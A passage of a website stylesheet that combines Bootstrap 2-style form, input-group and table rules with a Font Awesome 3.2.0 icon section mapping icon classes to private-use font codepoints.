padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
